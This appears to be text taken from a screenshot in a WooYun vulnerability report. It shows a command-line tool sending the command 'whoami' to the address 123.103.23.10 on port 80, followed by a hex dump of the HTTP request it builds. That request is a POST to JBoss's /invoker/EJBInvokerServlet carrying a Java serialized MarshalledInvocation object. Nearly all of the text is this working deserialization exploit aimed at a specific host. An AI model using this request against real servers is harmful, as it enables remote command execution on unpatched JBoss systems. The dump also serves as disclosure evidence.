 C:\Windows\system32\cmd.exe
123.103.23.10 80 whoami
0 : 50 4f 53 54 20 2f 69 6e 76 6f 6b 65 72 2f 45 4a [POST /invoker/EJ]
10 : 42 49 6e 76 6f 6b 65 72 53 65 72 76 6c 65 74 2f [BInvokerServlet/]
20 : 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 74 65 [ HTTP/1.1..Conte]
30 : 6e 74 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 [ntType: applicat]
40 : 69 6f 6e 2f 78 2d 6a 61 76 61 2d 73 65 72 69 61 [ion/x-java-seria]
50 : 6c 69 7a 65 64 2d 6f 62 6a 65 63 74 3b 20 63 6c [lized-object; cl]
60 : 61 73 73 3d 6f 72 67 2e 6a 62 6f 73 73 2e 69 6e [ass=org.jboss.in]
70 : 76 6f 63 61 74 69 6f 6e 2e 4d 61 72 73 68 61 6c [vocation.Marshal]
80 : 6c 65 64 49 6e 76 6f 63 61 74 69 6f 6e 0d 0a 41 [ledInvocation..A]
90 : 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 [ccept-Encoding: ]
A0 : 78 2d 67 7a 69 70 2c 78 2d 64 65 66 6c 61 74 65 [x-gzip,x-deflate]
B0 : 2c 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a 55 [,gzip,deflate..U]
C0 : 73 65 72 2d 41 67 65 6e 74 3a 20 4a 61 76 61 2f [ser-Agent: Java/]
D0 : 31 2e 36 2e 30 5f 32 31 0d 0a 48 6f 73 74 3a 20 [1.6.0_21..Host: ]
E0 : 31 32 33 2e 31 30 33 2e 32 33 2e 31 30 3a 38 30 [123.103.23.10:80]
F0 : 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 [..Accept: text/h]
100 : 74 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 2c 20 [tml, image/gif, ]
110 : 69 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b 20 71 [image/jpeg, *; q]
120 : 3d 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e 32 0d 0a [=.2, */*; q=.2..]
130 : 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 [Connection: keep]
140 : 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d [-alive..Content-]
150 : 74 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f [type: applicatio]
160 : 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c [n/x-www-form-url]
170 : 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 [encoded..Content]
180 : 2d 4c 65 6e 67 74 68 3a 20 37 34 33 0d 0a 0d 0a [-Length: 743....]
190 : ac ed 00 05 73 72 00 29 6f 72 67 2e 6a 62 6f 73 [....sr.>org.jbos]
1A0 : 73 2e 69 6e 76 6f 63 61 74 69 6f 6e 2e 4d 61 72 [s.invocation.Mar]
1B0 : 73 68 61 6c 6c 65 64 49 6e 76 6f 63 61 74 69 6f [shalledInvocatio]
1C0 : 6e f6 06 95 27 41 3e a4 be 0c 00 00 78 70 70 77 [n...'A>.....xppw]
www.wooyun.org